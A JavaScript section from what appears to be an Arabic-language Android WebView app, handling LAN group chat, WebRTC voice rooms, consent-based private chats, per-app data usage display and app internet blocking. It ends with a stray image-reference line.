function appendChatMessage(name,text,isMine=false,sentAt=Date.now(),persist=true){const box=$('chatMessages');const empty=$('chatEmpty');if(empty)empty.remove();const item=document.createElement('div');item.className='chat-message'+(isMine?' mine':'');const meta=document.createElement('div');meta.className='chat-meta';const sender=document.createElement('strong');sender.className='chat-name';sender.textContent=name;const time=document.createElement('time');time.className='chat-time';time.textContent=new Date(sentAt).toLocaleTimeString('ar',{hour:'2-digit',minute:'2-digit'});const bubble=document.createElement('div');bubble.className='chat-bubble';bubble.textContent=text;meta.append(sender,time);item.append(meta,bubble);box.appendChild(item);while(box.children.length>CHAT_HISTORY_LIMIT)box.removeChild(box.firstElementChild);box.scrollTop=box.scrollHeight;if(persist){chatHistory.push({name,text,mine:!!isMine,time:sentAt});if(chatHistory.length>CHAT_HISTORY_LIMIT)chatHistory=chatHistory.slice(-CHAT_HISTORY_LIMIT);saveChatHistory();}}
function sendChat(){const input=$('chatInput'),msg=input.value.trim();if(!msg)return;if(!chatJoined){$('chatNotice').textContent='ادخل الغرفة أولاً قبل إرسال الرسائل.';return;}const name=$('chatNickname').value.trim();if(!name)return;AndroidBridge.sendChatMessage(msg);appendChatMessage(name,msg,true);input.value='';input.focus();}
let voiceLocalStream=null;let voiceLocalId='';const voicePeerConnections=new Map();const voiceRemoteAudio=new Map();const pendingVoiceIceCandidates=new Map();let voiceStarting=false;
function voiceIceServers(){const servers=[{urls:'stun:stun.l.google.com:19302'}];try{if(window.AndroidBridge&&AndroidBridge.getVoiceIceConfig){const extra=JSON.parse(AndroidBridge.getVoiceIceConfig()||'[]');if(Array.isArray(extra))extra.forEach(x=>{if(x&&x.urls&&x.username&&x.credential)servers.push(x);});}}catch(e){console.warn('TURN config unavailable',e);}return servers;}
function sendVoiceSignal(peerId,kind,data){if(!window.AndroidBridge||!peerId)return;const payload=JSON.stringify({kind,data,from:voiceLocalId,at:Date.now()});AndroidBridge.sendVoiceSignal(peerId,payload);}
function closeVoicePeer(peerId){const pc=voicePeerConnections.get(peerId);if(pc){try{pc.onicecandidate=null;pc.ontrack=null;pc.close();}catch(e){}voicePeerConnections.delete(peerId);}pendingVoiceIceCandidates.delete(peerId);const audio=voiceRemoteAudio.get(peerId);if(audio){audio.pause();audio.srcObject=null;audio.remove();voiceRemoteAudio.delete(peerId);}}
function createVoicePeer(peerId,peerName,initiator){if(!voiceLocalStream||!peerId||peerId===voiceLocalId)return null;let pc=voicePeerConnections.get(peerId);if(pc)return pc;pc=new RTCPeerConnection({iceServers:voiceIceServers(),iceCandidatePoolSize:2});voicePeerConnections.set(peerId,pc);voiceLocalStream.getTracks().forEach(track=>pc.addTrack(track,voiceLocalStream));pc.onicecandidate=e=>{if(e.candidate)sendVoiceSignal(peerId,'ice',e.candidate.toJSON?e.candidate.toJSON():e.candidate);};pc.ontrack=e=>{let audio=voiceRemoteAudio.get(peerId);if(!audio){audio=document.createElement('audio');audio.autoplay=true;audio.playsInline=true;audio.style.display='none';document.body.appendChild(audio);voiceRemoteAudio.set(peerId,audio);}if(e.streams&&e.streams[0])audio.srcObject=e.streams[0];audio.play().catch(()=>{});onVoiceActivity(peerName||'عضو');};pc.onconnectionstatechange=()=>{if(pc.connectionState==='failed'||pc.connectionState==='closed'||pc.connectionState==='disconnected'){if(pc.connectionState!=='disconnected')closeVoicePeer(peerId);}};if(initiator){pc.createOffer().then(offer=>pc.setLocalDescription(offer).then(()=>sendVoiceSignal(peerId,'offer',pc.localDescription.toJSON()))).catch(e=>{console.warn('WebRTC offer failed',e);$('chatNotice').textContent='تعذر إنشاء اتصال الصوت مع '+(peerName||'المشترك');});}return pc;}
async function flushVoiceIceCandidates(peerId,pc){const queued=pendingVoiceIceCandidates.get(peerId)||[];pendingVoiceIceCandidates.delete(peerId);for(const candidate of queued){try{await pc.addIceCandidate(new RTCIceCandidate(candidate));}catch(e){console.warn('Unable to apply queued ICE candidate',e);}}}
async function handleVoiceSignal(packet){if(!voiceRoomJoined||!voiceLocalStream||!packet||!packet.id||!packet.text)return;let signal;try{signal=JSON.parse(packet.text);}catch(e){return;}const peerId=packet.id;if(peerId===voiceLocalId)return;let pc=voicePeerConnections.get(peerId)||createVoicePeer(peerId,packet.name,false);if(!pc)return;try{if(signal.kind==='offer'){await pc.setRemoteDescription(new RTCSessionDescription(signal.data));await flushVoiceIceCandidates(peerId,pc);const answer=await pc.createAnswer();await pc.setLocalDescription(answer);sendVoiceSignal(peerId,'answer',pc.localDescription.toJSON());}else if(signal.kind==='answer'){if(pc.signalingState==='have-local-offer'){await pc.setRemoteDescription(new RTCSessionDescription(signal.data));await flushVoiceIceCandidates(peerId,pc);}}else if(signal.kind==='ice'&&signal.data){if(pc.remoteDescription&&pc.remoteDescription.type){try{await pc.addIceCandidate(new RTCIceCandidate(signal.data));}catch(e){console.warn('Unable to apply ICE candidate',e);}}else{const queued=pendingVoiceIceCandidates.get(peerId)||[];if(queued.length<64){queued.push(signal.data);pendingVoiceIceCandidates.set(peerId,queued);}}}}catch(e){console.warn('WebRTC signaling failed',e);}}
async function startWebRtcVoice(){if(voiceStarting||voiceLocalStream)return;voiceStarting=true;try{if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia||typeof RTCPeerConnection==='undefined')throw new Error('إصدار WebView لا يدعم WebRTC');let lastAudioError=null;const audioOptions=[{audio:{echoCancellation:true,noiseSuppression:true,autoGainControl:true},video:false},{audio:{echoCancellation:true},video:false},{audio:true,video:false}];for(const constraints of audioOptions){try{voiceLocalStream=await navigator.mediaDevices.getUserMedia(constraints);break;}catch(audioError){lastAudioError=audioError;console.warn('Microphone capture attempt failed; trying simpler audio constraints',audioError);if(audioError&&['NotAllowedError','PermissionDeniedError','SecurityError'].includes(audioError.name))throw audioError;}}if(!voiceLocalStream)throw lastAudioError||new Error('تعذر تشغيل الميكروفون');voiceLocalId=window.AndroidBridge?AndroidBridge.getChatDeviceId():'';if(!voiceLocalId)throw new Error('تعذر تحديد هوية المشترك');voiceRoomJoined=true;voiceMuted=false;onVoiceState('joined','');for(const [id,user] of chatUsers){if(id!==voiceLocalId&&voiceLocalId.localeCompare(id)<0)createVoicePeer(id,user.name,true);}if(chatUsers.size===0)$('voiceSpeakers').textContent='بانتظار بقية أعضاء الغرفة';}catch(e){console.error('WebRTC voice start failed',e);if(voiceLocalStream){voiceLocalStream.getTracks().forEach(t=>t.stop());voiceLocalStream=null;}voiceRoomJoined=false;const errorName=e&&e.name?e.name:'';console.warn('WebRTC microphone unavailable; switching to native LAN audio engine',errorName,e&&e.message);if(window.AndroidBridge&&typeof AndroidBridge.startNativeVoiceRoom==='function'){voiceStarting=false;$('chatNotice').textContent='تعذر تشغيل صوت WebRTC؛ جارٍ تشغيل وضع الصوت المحلي البديل…';AndroidBridge.startNativeVoiceRoom();return;}const detail=errorName==='NotAllowedError'||errorName==='PermissionDeniedError'?'تم رفض إذن الميكروفون من أندرويد أو WebView. اسمح للتطبيق باستخدام الميكروفون ثم أعد المحاولة.':errorName==='NotReadableError'||(e&&/audio source|audio capture|device in use/i.test(e.message||''))?'تعذر فتح مصدر الميكروفون. أغلق التطبيقات التي تستخدم الميكروفون ثم أعد المحاولة.':(e&&e.message)||'تعذر تشغيل الصوت';onVoiceState('error',detail);}finally{voiceStarting=false;}}
window.onNativeVoicePermission=function(granted){if(!granted){onVoiceState('error','يلزم السماح باستخدام الميكروفون');return;}if(window.AndroidBridge&&typeof AndroidBridge.startNativeVoiceRoom==='function'){AndroidBridge.startNativeVoiceRoom();}else{onVoiceState('error','محرك الصوت المحلي غير متاح في هذا الإصدار');}};
window.setWebRtcVoiceMuted=function(muted){if(voiceLocalStream)voiceLocalStream.getAudioTracks().forEach(t=>t.enabled=!muted);voiceMuted=!!muted;};
function stopWebRtcVoice(){voiceRoomJoined=false;voicePeerConnections.forEach((pc,id)=>closeVoicePeer(id));if(voiceLocalStream){voiceLocalStream.getTracks().forEach(t=>t.stop());voiceLocalStream=null;}voiceRemoteAudio.forEach((a,id)=>{a.pause();a.srcObject=null;a.remove();});voiceRemoteAudio.clear();voiceStarting=false;}
function receiveChatPacket(raw){try{const p=JSON.parse(raw);if(!p.id||!p.name)return;if(p.type==='presence'){chatUsers.set(p.id,{name:p.name,seen:Date.now()});const cutoff=Date.now()-16000;for(const [id,u] of chatUsers)if(u.seen<cutoff){chatUsers.delete(id);closeVoicePeer(id);}renderChatMembers();if(voiceRoomJoined&&voiceLocalStream&&p.id!==voiceLocalId&&voiceLocalId.localeCompare(p.id)<0&&!voicePeerConnections.has(p.id))createVoicePeer(p.id,p.name,true);return;}if(p.type==='voice_signal'){handleVoiceSignal(p);return;}if(['private_request','private_response','private_message'].includes(p.type)){handlePrivatePacket(p);return;}if(p.type!=='message'||typeof p.text!=='string'||!p.text.trim())return;const messageId=String(p.messageId||'');if(messageId){if(seenChatMessageIds.has(messageId))return;seenChatMessageIds.add(messageId);if(seenChatMessageIds.size>1000)seenChatMessageIds.delete(seenChatMessageIds.values().next().value);}appendChatMessage(p.name,p.text,false,Date.now(),true);}catch(e){console.warn('Invalid chat packet',e);}}
function showPrivateModal(title,message,actions){$('privateModalTitle').textContent=title;$('privateModalText').textContent=message;const box=$('privateModalActions');box.replaceChildren();actions.forEach(action=>{const b=document.createElement('button');b.type='button';b.className='btn'+(action.danger?' danger':' secondary');b.textContent=action.label;b.onclick=()=>{hidePrivateModal();action.run();};box.append(b);});$('privateModalBackdrop').classList.add('show');}
function hidePrivateModal(){$('privateModalBackdrop').classList.remove('show');}
function makePrivateRequestId(){return 'pc-'+Date.now().toString(36)+'-'+Math.random().toString(36).slice(2,10);}
function requestPrivateChat(peerId,peerName){if(!chatJoined||!peerId||!peerName)return;if(activePrivateChat&&activePrivateChat.peerId===peerId){openPrivateChat();return;}showPrivateModal('طلب محادثة خاصة','هل تريد التواصل مع '+peerName+' بشكل خاص؟', [{label:'إلغاء',run:()=>{}},{label:'طلب محادثة خاصة',run:()=>{const requestId=makePrivateRequestId();outgoingPrivateRequests.set(requestId,{peerId,peerName,createdAt:Date.now()});if(window.AndroidBridge)AndroidBridge.sendPrivateChatPacket('private_request',peerId,requestId,'');showPrivateModal('تم إرسال الطلب','تم إرسال طلب المحادثة الخاصة إلى '+peerName+'. بانتظار موافقته.',[{label:'حسناً',run:()=>{}}]);}}]);}
function savePrivateMessage(name,text,isMine,time){if(!activePrivateChat)return;privateChatHistory.push({requestId:activePrivateChat.requestId,peerId:activePrivateChat.peerId,peerName:activePrivateChat.peerName,name,text,mine:!!isMine,time});if(privateChatHistory.length>500)privateChatHistory=privateChatHistory.slice(-500);try{localStorage.setItem(PRIVATE_HISTORY_KEY,JSON.stringify(privateChatHistory));}catch(e){console.warn('Unable to save private chat history',e);}}
function appendPrivateMessage(name,text,isMine=false,time=Date.now(),persist=true){const box=$('privateMessages');const empty=$('privateEmpty');if(empty)empty.remove();const item=document.createElement('div');item.className='chat-message'+(isMine?' mine':'');const meta=document.createElement('div');meta.className='chat-meta';const sender=document.createElement('strong');sender.className='chat-name';sender.textContent=name;const stamp=document.createElement('time');stamp.className='chat-time';stamp.textContent=new Date(time).toLocaleTimeString('ar',{hour:'2-digit',minute:'2-digit'});const bubble=document.createElement('div');bubble.className='chat-bubble';bubble.textContent=text;meta.append(sender,stamp);item.append(meta,bubble);box.append(item);box.scrollTop=box.scrollHeight;if(persist)savePrivateMessage(name,text,isMine,time);}
function openPrivateChat(){if(!activePrivateChat)return;$('privateChatTitle').textContent='محادثة خاصة مع '+activePrivateChat.peerName;$('privateMessages').replaceChildren();const rows=privateChatHistory.filter(m=>m.requestId===activePrivateChat.requestId);if(!rows.length){const empty=document.createElement('div');empty.className='chat-empty';empty.id='privateEmpty';empty.textContent='ابدأ المحادثة الخاصة';$('privateMessages').append(empty);}else rows.forEach(m=>appendPrivateMessage(m.name,m.text,!!m.mine,m.time,false));showPage('privateChat');}
function sendPrivateChatMessage(){const input=$('privateChatInput'),message=input.value.trim();if(!message||!activePrivateChat||!chatJoined)return;if(!window.AndroidBridge)return;AndroidBridge.sendPrivateChatPacket('private_message',activePrivateChat.peerId,activePrivateChat.requestId,message);appendPrivateMessage($('chatNickname').value.trim(),message,true);input.value='';input.focus();}
function acceptPrivateRequest(request){if(!request)return;activePrivateChat={peerId:request.peerId,peerName:request.peerName,requestId:request.requestId};if(window.AndroidBridge)AndroidBridge.sendPrivateChatPacket('private_response',request.peerId,request.requestId,'accepted');openPrivateChat();}
function rejectPrivateRequest(request){if(!request)return;if(window.AndroidBridge)AndroidBridge.sendPrivateChatPacket('private_response',request.peerId,request.requestId,'rejected');}
function handlePrivatePacket(packet){const type=packet.type,requestId=String(packet.requestId||'');if(!requestId)return;if(type==='private_request'){if(pendingPrivateRequests.has(requestId))return;const request={peerId:packet.id,peerName:packet.name,requestId};pendingPrivateRequests.set(requestId,request);showPrivateModal('طلب محادثة خاصة',packet.name+' يريد التواصل معك بشكل خاص. هل توافق؟',[{label:'رفض',danger:true,run:()=>{pendingPrivateRequests.delete(requestId);rejectPrivateRequest(request);}},{label:'موافق',run:()=>{pendingPrivateRequests.delete(requestId);acceptPrivateRequest(request);}}]);return;}if(type==='private_response'){const outgoing=outgoingPrivateRequests.get(requestId);if(!outgoing||outgoing.peerId!==packet.id)return;outgoingPrivateRequests.delete(requestId);if(packet.text==='accepted'){activePrivateChat={peerId:packet.id,peerName:packet.name||outgoing.peerName,requestId};showPrivateModal('تم قبول الطلب','وافق '+activePrivateChat.peerName+' على المحادثة الخاصة.',[{label:'فتح المحادثة',run:()=>openPrivateChat()}]);}else{showPrivateModal('تم رفض الطلب','رفض '+(packet.name||outgoing.peerName)+' دخول المحادثة الخاصة.',[{label:'حسناً',run:()=>{}}]);}return;}if(type==='private_message'){if(!activePrivateChat||activePrivateChat.peerId!==packet.id||activePrivateChat.requestId!==requestId)return;appendPrivateMessage(packet.name,packet.text||'',false);}}
function updateVoiceMuteButton(muted){
 const button=$('voiceMuteButton');if(!button)return;
 const micOn='<svg viewBox="0 0 24 24" aria-hidden="true"><rect x="9" y="2" width="6" height="12" rx="3" fill="none" stroke="currentColor" stroke-width="2"/><path d="M5 11a7 7 0 0 0 14 0M12 18v4m-4 0h8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>';
 const micOff='<svg viewBox="0 0 24 24" aria-hidden="true"><rect x="9" y="2" width="6" height="12" rx="3" fill="none" stroke="currentColor" stroke-width="2"/><path d="M5 11a7 7 0 0 0 14 0M12 18v4m-4 0h8M3 3l18 18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>';
 button.innerHTML=muted?micOff:micOn;button.classList.toggle('is-muted',!!muted);
 button.title=muted?'تشغيل الميكروفون':'كتم الميكروفون';button.setAttribute('aria-label',button.title);
}
function onVoiceState(state,detail){
 const status=$('voiceStatus'),mute=$('voiceMuteButton');if(!status||!mute)return;
 if(state==='joined'){voiceRoomJoined=true;status.textContent='متصل · الميكروفون يعمل';status.style.color='#63e7bd';mute.disabled=false;voiceMuted=false;updateVoiceMuteButton(false);}
 else if(state==='speaking'){voiceRoomJoined=true;status.textContent='تتحدث الآن';status.style.color='#65dcff';mute.disabled=false;voiceMuted=false;updateVoiceMuteButton(false);}
 else if(state==='muted'){voiceRoomJoined=true;status.textContent='متصل · الميكروفون مكتوم';status.style.color='#f6c86b';mute.disabled=false;voiceMuted=true;updateVoiceMuteButton(true);}
 else if(state==='error'){voiceRoomJoined=false;status.textContent='تعذر دخول غرفة الصوت';status.style.color='#ff8585';mute.disabled=true;voiceMuted=false;updateVoiceMuteButton(false);$('chatNotice').textContent=detail||'تحقق من إذن الميكروفون واتصال الشبكة.';}
 else{voiceRoomJoined=false;status.textContent='لم تنضم';status.style.color='';mute.disabled=true;voiceMuted=false;updateVoiceMuteButton(false);}
}
function joinVoiceRoom(){
 if(!chatJoined){$('chatNotice').textContent='ادخل الدردشة النصية أولاً ثم انضم لغرفة الصوت.';return;}
 if(!window.AndroidBridge){$('chatNotice').textContent='شغّل التطبيق من الكامل-نت للسماح بالميكروفون.';return;}
 $('voiceStatus').textContent='جارٍ تهيئة اتصال الصوت…';
 $('chatNotice').textContent='يرجى السماح باستخدام الميكروفون عند ظهور الطلب.';
 AndroidBridge.joinVoiceRoom();
}
function toggleVoiceMute(){
 if(!window.AndroidBridge)return;
 voiceMuted=!voiceMuted;
 AndroidBridge.setVoiceMuted(voiceMuted);
 onVoiceState(voiceMuted?'muted':'joined','');
}
function leaveVoiceRoom(){stopWebRtcVoice();if(window.AndroidBridge)AndroidBridge.leaveVoiceRoom();onVoiceState('left','');$('voiceSpeakers').textContent='لا يوجد متحدثون الآن';}
function onVoiceActivity(sender){$('voiceSpeakers').textContent='يوجد متحدث في الغرفة الآن: '+(sender||'عضو');}
function stopChat(){
 chatPending=false;
 if(window.AndroidBridge)AndroidBridge.stopChat();
 chatJoined=false;setChatJoinPending(false,'');leaveVoiceRoom();
 chatUsers.clear();renderChatMembers();$('chatPeers').textContent='0 متصل';updateChatPeerCount();
 $('chatNotice').textContent='غادرت الدردشة وغرفة الصوت.';
}
function leaveChatPage(){showPage('home');}
function onChatServiceError(){const message='تعذر تشغيل خدمة الخلفية؛ قد يتوقف الاتصال عند إغلاق التطبيق.';if(chatPending){setChatJoinPending(true,message);}else{$('chatNotice').textContent=message;}}
window.onLanChatPacket=receiveChatPacket;
renderSpeeds();refreshStatus();setInterval(()=>{if(!document.hidden&&$('home')?.classList.contains('active'))refreshStatus();},60000);
function formatNetworkBytes(v){let n=Math.max(0,Number(v)||0);if(n<1024)return n+' بايت';if(n<1048576)return (n/1024).toFixed(1)+' كيلوبايت';if(n<1073741824)return (n/1048576).toFixed(2)+' ميجابايت';return (n/1073741824).toFixed(2)+' جيجابايت';}
function loadAppNetworkUsage(){const n=document.getElementById('appUsageNotice');if(n)n.innerHTML='<span class="app-loading-spinner" aria-hidden="true"></span> جارٍ جلب بيانات استهلاك التطبيقات من أندرويد، يرجى الانتظار…';if(window.AndroidBridge){try{AndroidBridge.getAppNetworkUsage();}catch(e){if(n)n.textContent='تعذر بدء قراءة الاستهلاك. حاول مرة أخرى.';}}else if(n)n.textContent='يتطلب جلب بيانات الاستهلاك تشغيل التطبيق على أندرويد.';}
function openAppUsagePermission(){if(window.AndroidBridge)AndroidBridge.openUsageAccessSettings();}function loadAppsForBlocking(){refreshBlockedAppPackages();const n=$('appBlockNotice'),l=$('appBlockList');if(!n||!l)return;n.innerHTML='<span class="app-loading-spinner" aria-hidden="true"></span> جارٍ جلب التطبيقات المثبتة من أندرويد، يرجى الانتظار…';l.replaceChildren();if(!window.AndroidBridge||typeof AndroidBridge.getInstalledApps!=='function'){n.textContent='تعذر الاتصال بخدمة أندرويد. أعد فتح القسم.';return;}try{AndroidBridge.getInstalledApps();}catch(e){n.textContent='تعذر بدء جلب التطبيقات. حاول مرة أخرى.';}}function onInstalledAppsResult(d){const n=$('appBlockNotice'),l=$('appBlockList');if(!n||!l||!d)return;if(d.status!=='ok'){n.textContent=d.message||'تعذر جلب التطبيقات من أندرويد.';return;}l.replaceChildren();(d.apps||[]).forEach(a=>{const r=document.createElement('div');r.className='app-usage-row';const identity=document.createElement('div');identity.className='app-usage-identity';const icon=document.createElement('img');icon.className='app-usage-icon';icon.alt='';icon.loading='lazy';if(a.icon)icon.src=a.icon;else icon.hidden=true;const name=document.createElement('span');name.className='app-usage-name';name.textContent=a.name||a.packageName;identity.append(icon,name);r.append(identity);l.append(r);});n.textContent=(d.apps||[]).length?'تم جلب التطبيقات.':'لم يتم العثور على تطبيقات قابلة للعرض.';}window.onInstalledAppsResult=onInstalledAppsResult;
let blockedAppPackages=new Set();function refreshBlockedAppPackages(){try{const raw=window.AndroidBridge?AndroidBridge.getBlockedApps():'[]';blockedAppPackages=new Set(JSON.parse(raw||'[]'));}catch(e){blockedAppPackages=new Set();}}function applySelectedAppBlocks(){const n=$('appBlockApplyNotice');const packages=Array.from(blockedAppPackages);if(n)n.textContent='جارٍ تطبيق الحظر على '+packages.length+' تطبيق…';if(window.AndroidBridge)AndroidBridge.setBlockedApps(JSON.stringify(packages));else if(n)n.textContent='خدمة الحظر متاحة داخل تطبيق أندرويد فقط.';}window.onAppBlockingResult=function(ok,message){const n=$('appBlockApplyNotice');if(n)n.textContent=message|| (ok?'تم تطبيق الإعدادات':'تعذر تطبيق الحظر');};function onAppNetworkUsageResult(d){const n=document.getElementById('appUsageNotice'),l=document.getElementById('appUsageList'),t=document.getElementById('appUsageTotal'),p=document.getElementById('usagePermissionButton');if(!d||!n||!l)return;if(d.status==='permission'){n.textContent=d.message;p.hidden=false;t.textContent='—';l.textContent='';return;}p.hidden=true;if(d.status!=='ok'){n.textContent=d.message||'تعذر قراءة البيانات';return;}refreshBlockedAppPackages();t.textContent=formatNetworkBytes(d.totalBytes);l.replaceChildren();(d.apps||[]).forEach(a=>{const r=document.createElement('div');r.className='app-usage-row';const identity=document.createElement('div');identity.className='app-usage-identity';const check=document.createElement('input');check.type='checkbox';check.className='app-block-check';check.title='حدد لمنع الإنترنت عن التطبيق';const names=Array.isArray(a.packageNames)?a.packageNames:[a.packageName].filter(Boolean);check.checked=names.length>0&&names.every(x=>blockedAppPackages.has(x));check.addEventListener('change',()=>{names.forEach(x=>check.checked?blockedAppPackages.add(x):blockedAppPackages.delete(x));if(blockedAppPackages.size===0){if(window.AndroidBridge)AndroidBridge.setBlockedApps('[]');const notice=$('appBlockApplyNotice');if(notice)notice.textContent='لا توجد تطبيقات محددة؛ تم إيقاف VPN وإلغاء الحظر تلقائياً.';}});const icon=document.createElement('img');icon.className='app-usage-icon';icon.alt='';icon.loading='lazy';if(a.icon)icon.src=a.icon;else icon.hidden=true;const name=document.createElement('span');name.className='app-usage-name';name.textContent=a.name||'تطبيق';identity.append(check,icon,name);const value=document.createElement('span');value.className='app-usage-value';value.textContent=formatNetworkBytes(a.bytes);r.append(identity,value);l.append(r);});n.textContent='تم تحديث استهلاك اليوم. حدد التطبيقات ثم اضغط «حظر التطبيقات المحددة». التطبيقات ذات UID مشترك تظهر في صف واحد.';} window.onAppNetworkUsageResult=onAppNetworkUsageResult;
function appBack(){const active=document.querySelector('.page.active');const pageId=active?.id||'home';if(/^support[1-6]$/.test(pageId)){showPage('support');return;}if(pageId==='support'){showPage('home');return;}showPage('home');}
window.appBack=appBack;
window.appOnResume=function(){try{if($('support1')?.classList.contains('active'))loadAppNetworkUsage();if($('query')?.classList.contains('active'))refreshStatus();if($('ads')?.classList.contains('active'))loadAds(false);if($('speed')?.classList.contains('active'))renderSpeeds();if($('ads')?.classList.contains('active'))startAdsTimer();}catch(e){console.error('Resume recovery failed',e);}};
const adsSlider=$('adsSlider');if(adsSlider){adsSlider.addEventListener('touchstart',e=>{adsTouchStartX=e.changedTouches[0].screenX;},{passive:true});adsSlider.addEventListener('touchend',e=>{const delta=e.changedTouches[0].screenX-adsTouchStartX;if(Math.abs(delta)>40)showAd(adsIndex+(delta<0?1:-1));},{passive:true});}
$('adsPrev')?.addEventListener('click',()=>showAd(adsIndex-1));$('adsNext')?.addEventListener('click',()=>showAd(adsIndex+1));
document.addEventListener('visibilitychange',()=>{if(document.hidden)stopAdsTimer();else if($('ads')?.classList.contains('active'))startAdsTimer();});
</script><!-- Group chat shared timeline polish: build retry -->
</body></html>
</file>

